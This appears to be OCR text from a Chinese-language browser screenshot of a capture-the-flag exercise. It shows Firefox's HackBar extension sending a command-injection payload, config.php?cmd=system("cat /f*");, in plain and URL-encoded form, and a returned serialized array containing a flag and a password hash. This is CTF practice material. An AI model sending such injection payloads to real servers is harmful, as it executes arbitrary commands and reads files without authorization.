 2b1a9d4a.clsadp.com/config.php
找不到服务器
不安全
http://2b1a9d4a.clsadp.com/config.php?cmd=system("cat /f*");
登录
火狐官方站点
常用网址
新手上路
upload-labs
造价管理系统
京东商城
火狐浏览器&burpsui...
dd图书，买你所想，...
cAdvisor - /
https://chenya-test....
FoxyProxy 添加代理
数字建造平台
登录 - VMware ESXi
a:2:{s:8:"username";s:29:"flag{4b470370d71e92f0d37669c81e1e78ad} ";s:8:"password";s:32:"4dca00da67c692296690e90c50c96b79";}
拖拽至此上传
查看器
控制台
调试器
网络
性能
样式编辑器
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
Cookie-Editor
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://2b1a9d4a.clsadp.com/config.php?cmd=system(%22cat%20/f*%22);
Post data
Referer
User Agent
Cookies
Add Header
Clear All
cmd=system(%22cat%20/f*%22);
22:43
2025/11/24